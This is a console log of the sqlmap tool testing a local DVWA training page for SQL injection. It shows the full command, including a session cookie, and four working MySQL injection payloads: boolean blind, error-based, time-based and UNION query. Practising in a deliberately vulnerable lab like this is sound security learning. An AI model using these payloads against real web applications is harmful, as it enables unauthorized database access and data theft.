 D:\python\SQLMap>sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=2&
Submit=Submit#"  --cookie="security=low;PHPSESSID=eob9vqhplaaquph45pceeqju34"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.6.20#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 17:29:22 /2020-08-21/
[17:29:22] [INFO] resuming back-end DBMS 'mysql'
[17:29:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=2' OR NOT 8344=8344#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: id=2' AND (SELECT 2865 FROM(SELECT COUNT(*),CONCAT(0x71766b7871,(SE
LECT (ELT(2865=2865,1))),0x7170706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- OPUW&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 8071 FROM (SELECT(SLEEP(5)))sdag)-- EqKu&Submit=S
ubmit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x71766b7871,0x51466648696743486
a6456665872715561744f5969516d4e46665075566f6d70595162704d43734c,0x7170706271)#&S
ubmit=Submit
---
[17:29:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:29:22] [INFO] fetched data logged to text files under 'C:\Users\LGF\AppData\
Local\sqlmap\output\localhost'
[*] ending @ 17:29:22 /2020-08-21/